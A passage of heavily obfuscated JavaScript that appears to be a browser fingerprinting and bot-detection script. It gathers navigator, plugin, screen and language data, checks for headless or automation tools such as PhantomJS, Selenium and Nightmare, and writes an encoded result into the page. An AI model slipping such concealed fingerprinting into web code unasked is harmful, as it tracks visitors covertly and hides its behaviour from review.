'\x79\x4f\x25\x21')]('\x69');}catch(_0x3f1aa5){_0x120a82[_0x120a82[_0x4759('0xe6', '\x43\x6f\x79\x35')]]=_0x3211f5(_0x4759('0xe7', '\x63\x72\x5d\x76'));break;}continue;}break;}}catch(_0x596402){_0x120a82[_0x120a82[_0x4759('0xe8', '\x59\x77\x31\x6e')]]=_0x1184d2[_0x4759('0xe9', '\x6b\x74\x48\x70')](_0x3211f5,_0x1184d2[_0x4759('0xea', '\x45\x70\x62\x62')](_0x4759('0xeb', '\x7a\x6e\x5b\x48'),_0x596402));}break;case _0x4759('0xec', '\x57\x72\x25\x70'):if(_0x1184d2[_0x4759('0xed', '\x78\x4f\x41\x26')](_0x3c1ac3,_0x4759('0xee', '\x25\x4d\x5d\x4e'))){try{var _0x3efef0='';var _0x3c499f=navigator[_0x4759('0xef', '\x25\x4d\x5d\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4759('0xf0', '\x7a\x6e\x5b\x48')](_0x3c499f)){_0x3efef0=_0x4759('0xf1', '\x6b\x74\x48\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4759('0xf2', '\x70\x4c\x47\x35')](_0x3c499f)){_0x3efef0=_0x4759('0xf3', '\x6c\x4d\x5b\x6c');}else{_0x3efef0=_0x4759('0xf4', '\x67\x59\x35\x7a');}_0x120a82[_0x120a82[_0x4759('0xf5', '\x45\x70\x62\x62')]]=_0x1184d2[_0x4759('0xf6', '\x45\x45\x68\x61')](_0x3211f5,_0x1184d2[_0x4759('0xf7', '\x48\x4b\x58\x7a')](_0x3c1ac3,'\x3d')+_0x3efef0);}catch(_0xa2602d){_0x120a82[_0x120a82[_0x4759('0xf8', '\x6e\x57\x5d\x47')]]=_0x3211f5(_0x1184d2[_0x4759('0xf9', '\x39\x76\x44\x47')](_0x3c1ac3+_0x4759('0xfa', '\x5d\x25\x23\x42'),_0xa2602d[_0x4759('0xfb', '\x67\x59\x35\x7a')]()));}}break;}_0x1184d2[_0x4759('0xfc', '\x79\x4f\x25\x21')](_0x386727);}continue;case'\x31':var _0x2a8097=_0x1184d2[_0x4759('0xfd', '\x52\x33\x4f\x63')](_0x3604d8[_0x4759('0xfe', '\x45\x45\x68\x61')],0x4);continue;case'\x32':var _0x20c197=0x6;continue;case'\x33':while(--_0x2a8097){_0x112b5f=_0x1184d2[_0x4759('0xff', '\x79\x4f\x25\x21')](_0x112b5f[_0x4759('0x100', '\x52\x33\x4f\x63')](0x1),_0x112b5f[0x0]);}continue;case'\x34':var _0x112b5f=_0x3604d8;continue;case'\x35':return _0x120a82[_0x4759('0x101', '\x78\x4f\x41\x26')]();continue;case'\x36':var _0x3ea69c='';continue;case'\x37':var _0x3604d8=_0x4759('0x102', '\x29\x65\x6e\x53');continue;case'\x38':while(--_0x20c197){_0x3604d8=_0x1184d2[_0x4759('0x103', '\x41\x39\x57\x64')](_0x3604d8[_0x4759('0x104', '\x57\x72\x25\x70')](0x1),_0x3604d8[0x0]);}continue;case'\x39':var _0x120a82=new Array();continue;}break;}}var _0x54a020=[[_0x4759('0x105', '\x34\x5e\x6b\x71'),_0x4759('0x106', '\x52\x33\x4f\x63'),function(){return navigator;}],[_0x4759('0x107', '\x6b\x28\x72\x67'),_0x4759('0x108', '\x33\x25\x6e\x21'),function(){return navigator[_0x4759('0x109', '\x39\x76\x44\x47')];}],[_0x4759('0x10a', '\x6a\x24\x72\x6d'),_0x4759('0x10b', '\x6e\x57\x5d\x47'),function(){return navigator[_0x4759('0x10c', '\x33\x25\x6e\x21')];}],[_0x4759('0x10d', '\x45\x70\x62\x62'),_0x4759('0x10e', '\x5a\x31\x2a\x30'),function(){return _0x4d1361[_0x4759('0x10f', '\x52\x33\x4f\x63')](navigator[_0x4759('0x110', '\x6b\x28\x72\x67')][_0x4759('0x111', '\x5a\x40\x4d\x62')],0x0);}],[_0x4759('0x112', '\x41\x46\x74\x44'),_0x4759('0x113', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x114', '\x6a\x23\x6f\x34')];}],[_0x4759('0x115', '\x5d\x25\x23\x42'),_0x4759('0x113', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x116', '\x68\x64\x32\x40')];}],[_0x4759('0x117', '\x57\x72\x25\x70'),_0x4759('0x118', '\x41\x24\x75\x39'),function(){}],[_0x4759('0x119', '\x78\x4f\x41\x26'),_0x4759('0x11a', '\x5d\x25\x23\x42'),function(){var _0x553728=ActiveXObject;return _0x553728;}],[_0x4759('0x11b', '\x52\x33\x4f\x63'),_0x4759('0x11c', '\x78\x4f\x41\x26'),function(){var _0xff6a61=webkitURL;return _0xff6a61;}],[_0x4759('0x11d', '\x7a\x6e\x5b\x48'),_0x4759('0x11e', '\x31\x44\x21\x59'),function(){var _0x526d72=_phantom;return _0x526d72;}],[_0x4759('0x11f', '\x41\x46\x74\x44'),_0x4759('0x120', '\x57\x72\x25\x70'),function(){var _0x2a8021=callPhantom;return _0x2a8021;}],[_0x4759('0x121', '\x57\x72\x25\x70'),_0x4759('0x122', '\x6d\x59\x5d\x40'),function(){var _0x24f22e=chrome;return _0x24f22e;}],[_0x4759('0x123', '\x29\x6a\x4e\x40'),_0x4759('0x124', '\x43\x6f\x79\x35'),function(){var _0x2f53b4=yandex;return _0x2f53b4;}],[_0x4759('0x125', '\x70\x4c\x47\x35'),_0x4759('0x126', '\x67\x34\x78\x77'),function(){var _0x2bb282=opera;return _0x2bb282;}],[_0x4759('0x127', '\x25\x4c\x63\x7a'),_0x4759('0x128', '\x64\x46\x57\x5a'),function(){var _0xf1ef27=opr;return _0xf1ef27;}],[_0x4759('0x129', '\x29\x6a\x4e\x40'),_0x4759('0x12a', '\x29\x65\x6e\x53'),function(){var _0x27f219=safari;return _0x27f219;}],[_0x4759('0x12b', '\x53\x50\x76\x34'),_0x4759('0x12c', '\x76\x6a\x6f\x62'),function(){var _0x4b37af=awesomium;return _0x4b37af;}],[_0x4759('0x12d', '\x67\x5b\x38\x56'),_0x4759('0x12e', '\x75\x51\x4b\x4c'),function(){var _0x3d29f8=puffinDevice;return _0x3d29f8;}],[_0x4759('0x12f', '\x6e\x57\x5d\x47'),_0x4759('0x12e', '\x75\x51\x4b\x4c'),function(){var _0x5c1728=__nightmare;return _0x5c1728;}],[_0x4759('0x130', '\x67\x5b\x38\x56'),_0x4759('0x131', '\x6a\x23\x6f\x34'),function(){var _0x317c3d=domAutomation;return _0x317c3d;}],[_0x4759('0x132', '\x68\x64\x32\x40'),_0x4759('0x133', '\x7a\x6e\x5b\x48'),function(){var _0x3d0abb=domAutomationController;return _0x3d0abb;}],[_0x4759('0x134', '\x45\x45\x68\x61'),_0x4759('0x135', '\x29\x6a\x4e\x40'),function(){var _0x285935=_Selenium_IDE_Recorder;return _0x285935;}],[_0x4759('0x136', '\x41\x39\x57\x64'),_0x4759('0x137', '\x5a\x40\x4d\x62'),function(){return document[_0x4759('0x138', '\x41\x46\x74\x44')];}],[_0x4759('0x139', '\x6b\x74\x48\x70'),_0x4759('0x13a', '\x79\x4f\x25\x21'),function(){return document[_0x4759('0x13b', '\x5d\x21\x7a\x7a')];}],[_0x4759('0x13c', '\x33\x25\x6e\x21'),_0x4759('0x13d', '\x41\x24\x75\x39'),function(){return process[_0x4759('0x13e', '\x4c\x6d\x4f\x2a')];}],[_0x4759('0x13f', '\x25\x4d\x5d\x4e'),_0x4759('0x106', '\x52\x33\x4f\x63'),function(){return global[_0x4759('0x140', '\x29\x65\x6e\x53')];}],[_0x4759('0x141', '\x6c\x4d\x5b\x6c'),_0x4759('0x142', '\x62\x37\x6a\x43'),function(){return global[_0x4759('0x143', '\x41\x46\x74\x44')];}],[_0x4759('0x144', '\x41\x46\x74\x44'),_0x4759('0x131', '\x6a\x23\x6f\x34'),function(){return WebAssembly;}],[_0x4759('0x145', '\x5a\x31\x2a\x30'),_0x4759('0x146', '\x70\x4c\x47\x35'),function(){return _0x4d1361[_0x4759('0x147', '\x5d\x21\x7a\x7a')](require,'\x66\x73');}],[_0x4759('0x148', '\x4c\x6d\x4f\x2a'),_0x4759('0x149', '\x25\x4d\x5d\x4e'),function(){return _0x4d1361[_0x4759('0x14a', '\x6b\x28\x72\x67')](globalThis,global);}],[_0x4759('0x14b', '\x67\x34\x78\x77'),_0x4759('0x14c', '\x57\x72\x25\x70'),function(){return window[_0x4759('0x14d', '\x29\x6a\x4e\x40')]();}],[_0x4759('0x14e', '\x7a\x6e\x5b\x48'),_0x4759('0x14f', '\x68\x64\x32\x40'),function(){return navigator[_0x4759('0x150', '\x63\x72\x5d\x76')];}],[_0x4759('0x151', '\x43\x6f\x79\x35'),_0x4759('0x9b', '\x63\x72\x5d\x76'),function(){return navigator[_0x4759('0x152', '\x67\x34\x78\x77')];}],[_0x4759('0x153', '\x41\x39\x57\x64'),_0x4759('0x12a', '\x29\x65\x6e\x53'),function(){return navigator[_0x4759('0x154', '\x78\x4f\x41\x26')];}],[_0x4759('0x155', '\x45\x45\x68\x61'),_0x4759('0x156', '\x67\x59\x35\x7a'),function(){return _0x4d1361[_0x4759('0x157', '\x68\x64\x32\x40')](navigator[_0x4759('0x158', '\x34\x5e\x6b\x71')],'\x43');}],[_0x4759('0x159', '\x34\x5e\x6b\x71'),_0x4759('0x15a', '\x34\x5e\x6b\x71'),function(){window[_0x4759('0x15b', '\x25\x45\x73\x78')]=Object[_0x4759('0x15c', '\x70\x4c\x47\x35')](window);return window[_0x4759('0x15d', '\x7a\x6e\x5b\x48')][_0x4759('0x15e', '\x6a\x23\x6f\x34')];}],[_0x4759('0x15f', '\x67\x59\x35\x7a'),_0x4759('0x160', '\x39\x76\x44\x47'),function(){return _0x4d1361[_0x4759('0x161', '\x5d\x25\x23\x42')](window[_0x4759('0x162', '\x6a\x24\x72\x6d')],0x0);}],[_0x4759('0x163', '\x75\x51\x4b\x4c'),_0x4759('0x164', '\x6b\x4c\x4d\x39'),function(){return _0x4d1361[_0x4759('0x165', '\x70\x4c\x47\x35')](window[_0x4759('0x166', '\x78\x4f\x41\x26')],0x0);}],[_0x4759('0x167', '\x7a\x6e\x5b\x48'),_0x4759('0x168', '\x25\x4d\x5d\x4e'),function(){return window[_0x4759('0x169', '\x6b\x74\x48\x70')];}],[_0x4759('0x16a', '\x6a\x24\x72\x6d'),_0x4759('0x16b', '\x63\x72\x5d\x76'),function(){return window[_0x4759('0x16c', '\x6b\x4c\x4d\x39')][_0x4759('0x16d', '\x6b\x4c\x4d\x39')]();}],[_0x4759('0x16e', '\x59\x77\x31\x6e'),_0x4759('0x16f', '\x41\x24\x75\x39'),function(){return Boolean(_0x4d1361[_0x4759('0x170', '\x25\x4c\x63\x7a')](typeof process,_0x4759('0x171', '\x64\x46\x57\x5a'))&&process[_0x4759('0x172', '\x7a\x6e\x5b\x48')]&&process[_0x4759('0x173', '\x79\x4f\x25\x21')][_0x4759('0x174', '\x6b\x64\x45\x24')]);}],[_0x4759('0x175', '\x6b\x28\x72\x67'),_0x4759('0x176', '\x45\x45\x68\x61'),function(){return document[_0x4759('0x177', '\x68\x64\x32\x40')];}],[_0x4759('0x178', '\x7a\x36\x56\x47'),_0x4759('0x179', '\x52\x33\x4f\x63'),function(){return eval[_0x4759('0x17a', '\x78\x4f\x41\x26')]()[_0x4759('0x17b', '\x6a\x24\x72\x6d')];}],[_0x4759('0x17c', '\x67\x59\x35\x7a'),_0x4759('0x164', '\x6b\x4c\x4d\x39'),function(){return navigator[_0x4759('0x17d', '\x41\x24\x75\x39')][_0x4759('0x17e', '\x76\x6a\x6f\x62')];}],[_0x4759('0x17f', '\x6b\x28\x72\x67'),_0x4759('0x180', '\x6b\x64\x45\x24'),function(){return deviceType;}],[_0x4759('0x181', '\x67\x5b\x38\x56'),_0x4759('0x182', '\x7a\x36\x56\x47'),function(){return screen[_0x4759('0x183', '\x76\x6a\x6f\x62')];}],[_0x4759('0x184', '\x6a\x24\x72\x6d'),_0x4759('0x185', '\x64\x46\x57\x5a'),function(){return screen[_0x4759('0x186', '\x57\x72\x25\x70')];}],[_0x4759('0x187', '\x67\x5b\x38\x56'),_0x4759('0x188', '\x45\x45\x68\x61'),function(){var _0x4ac603=eoapi;return _0x4ac603;}],[_0x4759('0x189', '\x43\x6f\x79\x35'),_0x4759('0x18a', '\x5d\x21\x7a\x7a'),function(){var _0x8afb91=eoapi_VerifyThis;return _0x8afb91;}],[_0x4759('0x18b', '\x70\x4c\x47\x35'),_0x4759('0x137', '\x5a\x40\x4d\x62'),function(){var _0x4c3136=eoapi_extInvoke;return _0x4c3136;}],[_0x4759('0x18c', '\x25\x4c\x63\x7a'),_0x4759('0x126', '\x67\x34\x78\x77'),function(){var _0x5c8d47=eoWebBrowserDispatcher;return _0x5c8d47;}],[_0x4759('0x18d', '\x6d\x59\x5d\x40'),_0x4759('0x120', '\x57\x72\x25\x70'),function(){return window[_0x4759('0x18e', '\x64\x46\x57\x5a')];}],[_0x4759('0x18f', '\x65\x51\x52\x62'),_0x4759('0x190', '\x62\x37\x6a\x43'),function(){return _0x4d1361[_0x4759('0x191', '\x6c\x4d\x5b\x6c')](navigator[_0x4759('0x192', '\x5d\x25\x23\x42')][_0x4759('0xca', '\x57\x72\x25\x70')],0x2);}],[_0x4759('0x193', '\x64\x46\x57\x5a'),_0x4759('0x194', '\x75\x51\x4b\x4c'),function(){return _0x4d1361[_0x4759('0x195', '\x6b\x74\x48\x70')](navigator[_0x4759('0xc9', '\x43\x6f\x79\x35')][_0x4759('0x111', '\x5a\x40\x4d\x62')],0x2);}],[_0x4759('0x196', '\x6e\x57\x5d\x47'),_0x4759('0x11e', '\x31\x44\x21\x59'),function(){return window[_0x4759('0x197', '\x5d\x25\x23\x42')];}],[_0x4759('0x198', '\x75\x51\x4b\x4c'),_0x4759('0x156', '\x67\x59\x35\x7a'),function(){return navigator[_0x4759('0x199', '\x45\x70\x62\x62')][_0x4759('0x19a', '\x5d\x21\x7a\x7a')][0x0][_0x4759('0x19b', '\x41\x24\x75\x39')];}],[_0x4759('0x19c', '\x34\x5e\x6b\x71'),_0x4759('0x19d', '\x67\x34\x78\x77'),function(){return navigator[_0x4759('0x19e', '\x67\x5b\x38\x56')][_0x4759('0x19f', '\x43\x6f\x79\x35')][0x1][_0x4759('0x1a0', '\x67\x34\x78\x77')];}],[_0x4759('0x1a1', '\x5d\x25\x23\x42'),_0x4759('0x1a2', '\x25\x4c\x63\x7a'),function(){return navigator[_0x4759('0x1a3', '\x6a\x24\x72\x6d')][_0x4759('0x1a4', '\x6b\x74\x48\x70')][0x2][_0x4759('0x1a5', '\x7a\x36\x56\x47')];}],[_0x4759('0x1a6', '\x75\x51\x4b\x4c'),_0x4759('0x1a7', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x1a8', '\x25\x4d\x5d\x4e')][_0x4759('0x1a9', '\x5a\x31\x2a\x30')];}],[_0x4759('0x1aa', '\x6b\x74\x48\x70'),_0x4759('0x1ab', '\x5a\x31\x2a\x30'),function(){return navigator[_0x4759('0x1ac', '\x33\x25\x6e\x21')];}],[_0x4759('0x1ad', '\x7a\x6e\x5b\x48'),_0x4759('0x1ae', '\x78\x4f\x41\x26'),function(){return navigator[_0x4759('0x199', '\x45\x70\x62\x62')][_0x4759('0x1af', '\x6b\x28\x72\x67')];}],[_0x4759('0x1b0', '\x6b\x74\x48\x70'),_0x4759('0x190', '\x62\x37\x6a\x43'),function(){return navigator[_0x4759('0x1b1', '\x64\x46\x57\x5a')][_0x4759('0x1b2', '\x33\x25\x6e\x21')];}]];try{var _0x5d5d74=_0x4759('0x1b3', '\x6a\x24\x72\x6d')[_0x4759('0x1b4', '\x68\x64\x32\x40')]('\x7c'),_0x5a6c4d=0x0;while(!![]){switch(_0x5d5d74[_0x5a6c4d++]){case'\x30':for(var _0x50075c=0x0;_0x4d1361[_0x4759('0x1b5', '\x41\x24\x75\x39')](_0x50075c,0x5);_0x50075c++){_0x35dd4a+=_0x1d9729[_0x50075c];}continue;case'\x31':for(var _0x48fc57=0x5;_0x4d1361[_0x4759('0x1b6', '\x67\x5b\x38\x56')](_0x48fc57,_0x1d9729[_0x4759('0x1b7', '\x52\x33\x4f\x63')]);_0x48fc57++){_0x4b1364+=_0x1d9729[_0x48fc57];}continue;case'\x32':var _0x4b1364='';continue;case'\x33':if(_0x4dfac3){_0x54a020[_0x4759('0x1b8', '\x76\x6a\x6f\x62')]([_0x4dfac3,_0x4759('0x1b9', '\x67\x5b\x38\x56')]);_0x4aa7ef(_0x4d1361[_0x4759('0x1ba', '\x62\x37\x6a\x43')](_0x5569a5,_0x54a020));}continue;case'\x34':_0x4d1361[_0x4759('0x1bb', '\x62\x37\x6a\x43')](_0x386727);continue;case'\x35':_0x4d1361[_0x4759('0x1bc', '\x67\x5b\x38\x56')](_0x4aa7ef,_0x4d1361[_0x4759('0x1bd', '\x78\x4f\x41\x26')](_0x5569a5,_0x54a020));continue;case'\x36':if(!_0x4a5d94[_0x4759('0x1be', '\x5a\x40\x4d\x62')])_0x4a5d94[_0x4759('0x1bf', '\x41\x24\x75\x39')]=_0x18b22f;continue;case'\x37':if(_0x35f322){try{_0x2a2622[_0x4759('0x1c0', '\x6d\x59\x5d\x40')]=_0x40a2f5(_0x35f322);}catch(_0x4b105e){}}continue;case'\x38':_0x54a020[_0x4759('0x1c1', '\x68\x64\x32\x40')]([_0x4d1361[_0x4759('0x1c2', '\x25\x45\x73\x78')](_0x4d1361[_0x4759('0x1c3', '\x4c\x6d\x4f\x2a')](_0x4d1361[_0x4759('0x1c4', '\x6a\x24\x72\x6d')]('\x27',_0x291919),'\x27'),_0x4759('0x1c5', '\x6b\x4c\x4d\x39')),_0x4759('0x160', '\x39\x76\x44\x47'),function(){return _0x291919[_0x4759('0x1c6', '\x6a\x23\x6f\x34')]();}]);continue;case'\x39':var _0x35dd4a='';continue;case'\x31\x30':_0x19f957[_0x4759('0x1c7', '\x6c\x4d\x5b\x6c')](_0x4759('0x1c8', '\x63\x72\x5d\x76'))[_0x4759('0x1c9', '\x39\x76\x44\x47')]=_0x4d1361[_0x4759('0x1ca', '\x75\x51\x4b\x4c')](_0x4759('0x1cb', '\x75\x51\x4b\x4c'),_0x4a5d94[_0x4759('0x1cc', '\x25\x4c\x63\x7a')][_0x4759('0x1cd', '\x62\x37\x6a\x43')]());continue;case'\x31\x31':var _0x1d9729=_0x4759('0x1ce', '\x7a\x36\x56\x47');continue;case'\x31\x32':var _0x291919=_0x4759('0x1cf', '\x76\x6a\x6f\x62');continue;}break;}}catch(_0x57205f){_0x19f957[_0x4759('0x1d0', '\x62\x37\x6a\x43')](_0x4759('0x1d1', '\x6a\x23\x6f\x34'))[_0x4759('0x1d2', '\x41\x39\x57\x64')]=_0x4d1361[_0x4759('0x1d3', '\x25\x4c\x63\x7a')](_0x4759('0x1d4', '\x78\x4f\x41\x26'),_0x4a5d94[_0x4759('0x1d5', '\x6b\x64\x45\x24')](_0x57205f[_0x4759('0x1d6', '\x67\x5b\x38\x56')]));}finally{if(_0x35f322)_0x2a2622[_0x4759('0x1d7', '\x6b\x28\x72\x67')]=_0x35f322;}}());